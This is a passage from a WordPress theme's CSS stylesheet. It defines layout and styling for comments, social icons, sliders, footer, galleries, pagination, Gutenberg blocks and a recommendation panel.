    transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.twp-social-widget .social-widget-wrapper li a:hover i,
.twp-social-widget .social-widget-wrapper li a:focus i {
    filter: alpha(opacity=54);
    opacity: .54;
}
.twp-social-widget .social-widget-wrapper li a i:before {
    display: inline-block;
}
/*------------------------------------------------------------
 * ## Comments
 *------------------------------------------------------------
 */
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area .comments-title, .comments-area .comment-reply-title {
    margin: 30px auto;
    position: relative;
    padding-bottom: 15px;
}
.comment-respond .comment-reply-title {
    margin-top: 30px;
}
.comments-area .comment-list {
    padding-left: 0;
    margin-left: 0;
}
.comments-area .comment-list, .comments-area .comment-list .children {
    list-style-type: none;
}
.comments-area .comment-author img {
    border-radius: 100%;
    width: 64px;
    height: 64px;
    float: left;
    margin-right: 15px;
}
.comments-area .comment-author a {
    color: #35353c;
    text-decoration: none;
}
.comments-area .comment-author .says {
    display: none;
}
.comment-body {
    border-top: 1px solid #e8e8e8;
    padding-top: 30px;
}
.comments-area .comment-content,
.comments-area .comment-awaiting-moderation,
.comments-area .reply {
    padding-left: 80px;
}
.comments-area .reply {
    margin-bottom: 15px;
}
.comments-area .reply .comment-reply-link {
    text-decoration: none;
}
.comments-area .reply .comment-reply-link:hover {
    color: #3c3c3c;
}
.comments-area .comment-respond {
    border-top: 1px solid #e8e8e8;
    outline: 0;
}
.comments-area .comment-form-comment label, .comments-area .comment-form-comment textarea {
    width: 100%
}
.comments-area .comment-respond .form-submit input {
    display: inline-block;
    text-decoration: none;
    margin-top: 20px;
    min-width: 180px;
}
.comments-area .comment-respond .form-submit input,
.comments-area .comment-respond .form-submit input:hover {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.comments-area .comment-respond .comment-form-author label,
.comments-area .comment-respond .comment-form-email label,
.comments-area .comment-respond .comment-form-url label {
    width: 100px;
}
.comments-area .comment-notes {
    margin-bottom: 30px;
}
.comments-area .comment-form label {
    color: #808086;
}
.comments-area .blog-img-wide.blogdetails img {
    height: auto;
    padding: 20px;
    width: 100%;
}
.comment-form label {
    color: #707070;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    border-color: #e4e4e4;
    width: 100%;
}
.comment-form-author,
.comment-form-email {
    width: 50%;
    float: left;
}
.comment-form-author {
    padding-right: 10px;
}
.comment-form-email {
    padding-left: 10px;
}
.comment.depth-4 ol {
    margin-left: 0;
    padding-left: 0;
}
@media only screen and (max-width: 767px) {
    .comments-area .comment-list,
    .comments-area .comment-list .children {
        margin-left: 0;
        padding-left: 0;
    }
}
.comment-metadata {
    font-size: 85%;
    line-height: 1.2;
    margin-bottom: 15px;
}
/*--------------------------------------------------------------
##Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons ul {
    float: none;
    margin: 0 auto;
    padding: 0;
}
.social-icons ul li {
    display: block;
    float: left;
}
.social-icons ul a {
    display: block;
    position: relative;
}
.social-icons ul a span {
    display: none;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
}
.social-icons ul li a:after {
    display: inline-block;
    font-weight: 400;
    height: 40px;
    margin: 0 auto;
    line-height: 40px;
    text-align: center;
    width: 30px;
    font-size: 18px;
    vertical-align: middle;
    filter: alpha(opacity=84);
    opacity: .84;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}
.social-icons.bordered-radius ul a:after {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}
.social-icons ul a:after {
    content: "\f1fe";
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    width: 46px;
    font-size: 20px;
    line-height: 46px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.social-icons ul a[href*="dribbble.com"]:after {
    content: "\f22d";
}
.social-icons ul a[href*="facebook.com"]:after {
    content: "\f231";
}
.site .ion-social-twitter:before,
.social-icons ul a[href*="twitter.com"]:after {
    content: "";
    -webkit-mask: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'%3E%3C/path%3E%3C/svg%3E") no-repeat;
    mask: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'%3E%3C/path%3E%3C/svg%3E") no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    background-color: currentColor;
}
.site .author-social .ion-social-twitter:before{
    -webkit-mask-size: 20px;
    mask-size: 20px;
    height: 18px;
    width: 18px;
}
.site .twp-social-widget .ion-social-twitter:before{
    -webkit-mask-size: 24px;
    mask-size: 24px;
    height: 24px;
    width: 24px;
}
.social-icons ul a[href*="twitter.com"]:after {
    -webkit-mask-size: 16px;
    mask-size: 16px;
    width: 16px;
}
.social-icons ul a[href*="linkedin.com"]:after {
    content: "\f239";
}
.social-icons ul a[href*="instagram.com"]:after {
    content: "\f351";
}
.social-icons ul a[href*="youtube.com"]:after {
    content: "\f24d";
}
.social-icons ul a[href*="vimeo.com"]:after {
    content: "\f245";
}
.social-icons ul a[href*="plus.google.com"]:after {
    content: "\f34f";
}
.social-icons ul a[href*="pinterest.com"]:after {
    content: "\f2b1";
}
.social-icons ul a[href*="tumblr.com"]:after {
    content: "\f241";
}
.social-icons ul a[href*="wordpress.org"]:after {
    content: "\f249";
}
.social-icons ul a[href*="whatsapp.com"]:after {
    content: "\f4f0";
}
.social-icons ul a:hover[href*="reddit.com"]:after {
    content: "\f23b";
}
/*--------------------------------------------------------------
##Slider
--------------------------------------------------------------*/
.twp-slider-wrapper {
    overflow: hidden;
    clear: both;
}
.twp-slider-wrapper .owl-carousel .owl-stage-outer {
    overflow: visible
}
.twp-slider {
    margin: 0 auto;
}
.single-slide {
    background-color: #24282e;
    height: 600px;
    overflow: hidden;
    position: relative;
}
.slide-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}
.single-slide .btn-link {
    border: 0;
}
.owl-carousel .owl-nav {
    left: 0;
    height: 1px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.owl-carousel .owl-nav > div {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 25px;
    height: 45px;
    line-height: 45px;
    margin-top: -22.5px;
    text-align: center;
    width: 45px;
}
.owl-carousel .owl-nav > div.owl-prev {
    float: left;
    margin-left: 15px;
}
.owl-carousel .owl-nav > div.owl-next {
    float: right;
    margin-right: 15px;
}
.owl-dots {
    text-align: center;
    padding: 15px 0;
    width: 100%;
}
.owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    background: transparent;
    border: 1px solid #3c3c42;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    transition: all 0.3s ease;
}
.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
    background: #3c3c42;
}
.format-gallery .owl-controls .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.slide-text {
    height: 100%;
    position: absolute;
    max-width: 85%;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    text-align: left;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 9;
    transition: 500ms ease-in-out;
    -webkit-transition: 500ms ease-in-out;
    -moz-transition: 500ms ease-in-out;
    -ms-transition: 500ms ease-in-out;
    -o-transition: 500ms ease-in-out;
}
.twp-slider-1 .slide-text {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
.twp-slider-1 .owl-item.active .slide-text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.slide-title {
    font-size: 58px;
    line-height: 54px;
    letter-spacing: -1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .twp-slider {
        width: 680px;
    }
    .single-slide {
        height: 430px;
    }
}
@media only screen and (max-width: 767px) {
    .single-slide {
        height: inherit;
        min-height: 360px;
    }
    .slide-bg {
        height: 360px;
        position: relative;
    }
    .twp-slider {
        width: 100%;
    }
    body .twp-slider .slide-text {
        width: 65%;
        padding-left: 0;
        padding-right: 0;
    }
    .slide-title {
        font-size: 32px;
        line-height: 34px;
        letter-spacing: -1px;
    }
    body .twp-slider .single-slide .btn-link {
        margin: 10px auto 0;
    }
    .owl-carousel .owl-nav > div {
        margin-top: -45px;
    }
}
@media only screen and (max-width: 480px) {
    .slide-text h2 {
        font-size: 24px;
    }
    .slide-text p {
        font-size: 14px;
        line-height: 1.4;
    }
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
    background: #f5f8fa;
}
.footer-widget {
    padding-top: 90px;
    padding-bottom: 60px;
}
.site-footer .footer-widget .widget-area {
    border-left: 1px solid #3c3c42;
    display: table-cell;
    text-align: center;
    width: 33%;
    width: calc(100% / 3);
}
.site-footer .footer-widget .widget-area:last-child {
    border-right: 1px solid #3c3c42;
}
.site-footer .footer-widget .widget-area .widget {
    padding: 0.8em 10%;
}
.site-footer .footer-widget .widget-area .widget .widget-title {
    text-transform: uppercase;
}
.footer-bottom {
    background: #0f0f0f;
}
.footer-bottom,
.footer-bottom a {
    color: #e0e0e0;
}
.site-info .site-copyright {
    font-size: 13px;
    letter-spacing: 4.12px;
    text-transform: uppercase;
    padding: 50px 0;
    margin: 0 auto;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    border: 2px solid #fff;
    border-radius: 100%;
    display: block;
    position: relative;
    height: 60px;
    width: 60px;
    margin: 50px auto 0;
    text-align: center;
}
.scroll-up > i {
    font-size: 22px;
    line-height: 60px;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.knight-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding: 0 5px;
    position: relative;
    margin-bottom: 20px;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}
.gallery-columns-7 .gallery-item {
    width: 14.28%;
}
.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}
.widget .gallery .gallery-caption {
    display: none;
    visibility: hidden;
    opacity: 0;
}
@media only screen and (max-width: 991px) {
    body .gallery .gallery-item {
        width: 50%;
        clear: none !important;
    }
    body .gallery.gallery-columns-1 .gallery-item {
        width: 100%;
    }
    body .gallery .gallery-item:nth-child(2n+1) {
        clear: left !important;
    }
}
.wp-block-gallery.columns-1:not(.has-nested-images),
.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.owl-carousel,
.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.owl-carousel li.blocks-gallery-item.owl-item {
    display: block;
}
nav.navigation.pagination {
    display: block;
    text-align: center;
}
.nav-links .page-numbers {
    background: transparent;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 1px solid #ccc;
    margin-right: 7px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 50px;
}
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus {
    background: #3c3c42;
    color: #fff;
    border-color: #3c3c42;
}
.recent-blog {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}
.updated:not(.published) {
    display: none;
}
.bg-shadow {
    position: relative;
    border: 1px solid #e8e8e8;
}
.entry-content iframe {
    margin: 0 auto;
    text-align: center;
    vertical-align: bottom;
    width: 100%;
}
.entry-content {
    font-family: 'Roboto', sans-serif;
}
.entry-content ol, .entry-content ul {
    list-style-position: inside;
}
.bg-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: block;
    width: 100%;
}
.bg-image-0 {
    height: 55px;
}
.bg-image-1 {
    height: 110px;
}
.bg-image-2 {
    height: 200px;
}
.post-tags {
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
    .site-branding .site-title {
        font-size: 30px;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
    .twp-knight-article {
        margin-bottom: 30px;
        padding: 30px 20px;
    }
    .twp-knight-article .article-header {
        padding: 0 0 20px;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image,
    .site-content .twp-knight-article .entry-content .twp-content-details {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image a {
        margin: 0 auto;
    }
}
@media screen and (max-width: 991px) {
    .menu-active .top-header {
        height: 100%;
    }
}
@media screen and (max-width: 600px) {
    .main-navigation .toggle-menu {
        height: 50px;
    }
    .social-icons ul li a:after {
        height: 40px;
        line-height: 40px;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.page-inner-title.inner-banner,
.cover-stories-bg {
    background-repeat: no-repeat;
    background-attachment: fixed;
}
.scroll-up:hover,
.scroll-up:focus,
.btn-link-primary {
    background: #d72828;
    color: #fff;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.btn-link:link:hover,
.btn-link:visited:hover {
    color: #d72828;
}
.btn-link {
    border-color: #d72828;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li:hover > a,
    .main-navigation .menu > ul > li:focus > a,
    .main-navigation .menu > ul > li.current-menu-item > a {
        color: #d72828;
    }
}
@media only screen and (max-width: 991px) {
    .main-navigation .bg-image-2 {
        width: 60px !important;
        height: 60px;
    }
    .main-navigation .post.mega-menu-post {
        padding: 10px 20px;
    }
}
@media only screen and (max-width: 767px) {
    .top-bar .tm-social-share {
        text-align: center;
    }
    .top-bar .social-icons ul li {
        display: inline-block;
        float: none;
    }
    .site-branding .site-title {
        font-size: 30px;
    }
    .site-branding .site-description {
        margin: 0 auto;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .read-more,
    .more-link {
        padding: 5px 20px;
        margin: 10px auto;
        -webkit-border-radius: 25px 25px 25px 25px;
        border-radius: 25px 25px 25px 25px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    body .bg-image-3 {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
}
.admin-bar .nav-affix .top-header {
    top: 32px;
}
@media screen and (max-width: 991px) {
    .nav-affix.mmenu-active .top-header {
        height: 100%;
        overflow-y: scroll;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .nav-affix .top-header {
        top: 0;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.load-more-posts {
    text-align: center;
}
.load-more-posts .btn-link,
.load-more-posts .btn-link:link,
.load-more-posts .btn-link:visited {
    color: #333;
}
.ajax-loader {
    border: 3px solid #f3f3f3;
    border-radius: 50%;
    border-top: 3px solid #fd5b66;
    display: none;
    width: 20px;
    height: 20px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    vertical-align: middle;
    margin-top: -4px;
}
.ajax-loader-enabled {
    display: inline-block;
}
.btn-load-more:hover .ajax-loader,
.btn-load-more:focus .ajax-loader {
    border-top-color: #33363b;
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.bg-image-3 {
    width: 100%;
    height: 300px;
}
.image-block {
    display: table;
    position: relative;
}
.image-block:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .4);
    z-index: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
.image-block:hover:before,
.image-block:focus:before {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}
.image-block h3 {
    display: table-cell;
    position: relative;
    text-align: center;
    vertical-align: middle;
    z-index: 1;
}
.image-block h3:before {
    content: "";
    display: block;
    height: 1px;
    width: 80%;
    margin: 0 auto;
    background: white;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    z-index: -1;
}
.image-block h3 span {
    background: #fff;
    display: inline-block;
    max-width: 180px;
    margin: 0 auto;
    padding: 20px 15px;
    width: 100%;
}
.site .top-bar,
.site .main-navigation .menu .menu-mobile li .sub-menu,
.site .main-navigation .menu .menu-mobile li .children,
.site .main-navigation .menu .menu-mobile li,
.site .bordered-widget-title.widget-title,
.site .breadcrumbs,
.site .nav-links,
.site .nav-previous,
.site .nav-next,
.site .comment-reply-title {
    border-color: #efefef;
}
@media screen and (min-width: 1500px) {
    .site .container,
    .site .site-content {
        width: 1270px;
    }
    .container.container-sm {
        width: 1170px;
    }
}
.cover-stories-featured {
    background: #161f30;
}
.boxed-layout .cover-stories-featured {
    background: #fff;
}
.cover-stories-bg {
    padding: 120px 0;
}
.article-featured,
.article-featured a {
    color: #f1f1f1;
}
.section-details {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    z-index: 1;
}
.section-details .section-title {
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
    margin-bottom: 50px;
}
.cover-stories-featured .section-details .section-title {
    text-align: left;
}
.cover-stories-featured .twp-content-details .continue-reading:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 15px;
    height: 15px;
    position: absolute;
    right: -12px;
    top: 7px;
    border: 0;
}
.cover-stories-featured .twp-content-details .continue-reading:before,
.cover-stories-featured .twp-content-details .continue-reading:after {
    background: #d72828;
}
.cover-stories-others {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-bottom: 40px;
}
.cover-stories-others .entry-meta {
    margin-top: 15px;
}
.recommendation-panel-handle {
    background-color: #ffffff;
    color: #313131;
    position: fixed;
    z-index: 9;
    left: 30px;
    bottom: 30px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-handle.rec-panel-active {
    opacity: 1;
}
.recommendation-panel-content {
    opacity: 0;
    padding: 15px 30px;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background: #fff;
    z-index: 9999;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-disabled .recommendation-panel-content {
    -webkit-transform: translateY(80px);
    -moz-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    -webkit-transition: transform 0.5s linear;
    -moz-transition: transform 0.5s linear;
    -o-transition: transform 0.5s linear;
    transition: transform 0.5s linear;
}
.recommendation-panel-open,
.recommendation-panel-close {
    cursor: pointer;
    font-size: 22px;
}
.recommendation-panel-close {
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}
.recommendation-panel-close,
.recommendation-panel-slider {
    display: block;
    float: left;
}
.recommendation-panel-slider {
    width: 90%;
    width: calc(100% - 160px);
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.recommendation-panel-slider .owl-carousel {
    opacity: 0;
    visibility: hidden;
    max-height: 60px;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
.page-loaded .recommendation-panel-slider .owl-carousel {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
.slide-item-image {
    width: 55px;
    margin-left: 10px;
    margin-right: 10px;
    float: left;
}
.slide-item-details {
    display: -webkit-box;
    overflow: hidden;
    height: 48px;
    -webkit-line-clamp: 3;
}
.slide-item-details h3 {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.23077;
    padding-right: 0;
    margin: 0;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev,
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    background: #d5dbe4;
    border: 0;
    position: absolute;
    top: 50%;
    margin: -18px auto 0;
    border-radius: 100%;
    height: 30px;
    line-height: 30px;
    width: 30px;
    font-size: 19px;
    color: #000;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev {
    left: -40px;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    right: -40px;
}
.suggested-article {
    display: table;
    width: 100%;
    height: 100%;
    margin-bottom: 15px;
}
.suggested-article .post-image,
.suggested-article .related-content {
    display: table-cell;
    vertical-align: middle;
}
.suggested-article .post-image {
    width: 160px;
}
.suggested-article .post-image img{
    height:130px;
    width:100%
}
.suggested-article .related-content {
    padding: 15px;
}
.suggested-article .related-content .author img{
    height: 35px;
    width: 35px;
    border-radius: 100%;
    margin-right: 5px;
}
.suggested-article .post-image img,
.suggested-article .related-content .author img{
    object-fit: cover;
}
.post-featured-image {
    margin-bottom: 20px;
}
/*Gutenberg Fix*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    font-style: normal;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: #ff2222;
    color: #fff;
}
.wp-block-quote:before {
    content: "";
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    color: #fff;
    background-color: transparent;
    margin: 0 auto;
}
.wp-block-quote:after {
    content: none;
    display: none;
}
.wp-block-quote cite {
    font-size: 14px;
    font-style: normal;
    color: #fff;
}
.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}
.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}
.wp-block-quote p {
    color: #fff !important;
    line-height: 25px !important;
}
.wp-block-quote a {
    color: #fff;
}
.wp-block-quote a:hover {
    color: #fff;
}
.wp-block-table td {
    padding: 10px 15px;
}
@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}
.entry-audio .mejs-container {
    width: 100% !important;
}
.entry-audio,
.entry-audio .mejs-container:not(.mejs-video) {
    height: 193px !important;
}
.entry-audio{
    display: flex;
    align-items: center;
    background: #f1f3f4;
}
@-moz-document url-prefix() {
    .entry-audio {
        background: #1b1b1b;
    }
}
.entry-audio audio {
    width: 100%;
}
.entry-audio .mejs-container,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .mejs-embed, .mejs-embed body,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .wp-playlist .mejs-container .mejs-controls {
    background: #161f30 !important;
}
.entry-audio .mejs-controls {
    height: auto !important;
    padding: 0 100px 61px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
body .site button[aria-label="Play"]:hover,
body .site button[aria-label="Play"]:focus,
body .site button[aria-label="Pause"]:hover,
body .site button[aria-label="Pause"]:focus,
body .site button[aria-label="Mute"]:hover,
body .site button[aria-label="Mute"]:focus {
    background-color: transparent !important;
}
.related-articles {
    margin-top: 20px;
}
.section-intro {
    background: #fafafa;
}
.menu-description {
    background: #ff2222;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    margin-left: 10px;
    font-size: 12px;
}
.menu-description:hover,
.menu-description:focus {
    filter: alpha(opacity=75);
    opacity: .75;
}
.wp-block-gallery.columns-1 {
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.error404 .page-inner-title .entry-header .col-md-10 {
    width: 100%;
}
.error404 .page-inner-title .entry-header .entry-title {
    text-align: center;
}
@media screen and (max-width: 767px) {
    .site .page-inner-title.inner-banner {
        background-color: #fff;
        background-attachment: scroll;
        background-size: 120%;
        padding: 50px 0;
    }
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
